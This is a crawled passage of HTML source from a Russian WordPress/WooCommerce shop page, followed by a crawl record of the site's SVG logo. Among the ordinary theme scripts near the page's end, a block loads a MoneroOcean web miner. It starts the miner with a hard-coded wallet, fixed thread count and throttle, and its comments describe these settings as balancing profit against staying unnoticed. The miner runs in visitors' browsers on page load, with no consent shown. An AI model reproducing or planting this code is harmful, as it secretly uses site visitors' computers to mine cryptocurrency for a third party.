reviews.","vimeo_library_url":"https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"82f7483c57","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.7" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.2.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.2.7" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<script></script>
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3a2d4c7e02446e49d5bd2954dee4529","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg
body_size: 4832
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="840px" height="86px" viewBox="0 0 840 86" xml:space="preserve"> <image id="image0" width="840" height="86" x="0" y="0" xlink:href="[data-uri] 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 rkJggg=="></image> </svg> 